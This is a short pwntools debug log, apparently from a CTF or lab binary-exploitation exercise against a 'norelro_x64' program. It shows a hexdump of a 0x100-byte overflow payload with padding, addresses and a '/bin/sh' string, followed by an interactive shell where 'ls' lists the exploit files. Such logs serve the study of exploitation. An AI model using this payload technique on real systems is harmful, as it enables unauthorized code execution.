 [DEBUG] Sent 0x100 bytes:
00000000 40 42 f4 ff ff ff ff ff 00 00 00 00 00 00 00 00 │@B··│····│····│····│
00000010 68 11 60 00 00 00 00 00 40 cf 6b 00 00 00 00 00 │h·`·│····│@·k·│····│
00000020 07 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000040 10 10 60 00 00 00 00 00 2f 62 69 6e 2f 73 68 00 │··`·│····│/bin│/sh·│
00000050 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
00000060 41 41 41 41 41 41 41 41 50 11 60 00 00 00 00 00 │AAAA│AAAA│P·`·│····│
00000070 88 11 60 00 00 00 00 00 41 41 41 41 41 41 41 41 │··`·│····│AAAA│AAAA│
00000080 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
000000f0 41 41 41 41 41 41 41 41 58 11 60 00 00 00 00 00 │AAAA│AAAA│X·`·│····│
00000100
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
三叶草小组Syclover
[DEBUG] Received 0x187 bytes:
b'1.py\t bof.nam bof3.nam\t norelro_x64\t parelro_x64.id2 stage3.py\n'